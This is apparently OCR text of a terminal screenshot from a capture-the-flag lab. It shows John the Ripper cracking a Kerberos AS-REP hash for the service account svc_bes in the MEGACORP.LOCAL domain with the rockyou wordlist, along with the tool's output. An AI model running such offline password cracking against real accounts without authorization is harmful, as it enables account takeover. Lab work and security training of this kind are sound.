 → pathfinder sudo /opt/john/run/john --format=krb5asrep --wordlist=/opt/rockyou.txt svc_bes.hash
Password:
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
($krb5asrep$svc_bes@MEGACORP.LOCAL)
1g 0:00:00:23 DONE (2021-07-18 06:30) 0.04222g/s 447762p/s 447762c/s 447762C/s ShellBell..Sheepy01
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
→ pathfinder
[0] 0:openvpn 1:obsidian 2:zsh* 3:zsh- "hp" 06:30 18-Jul-21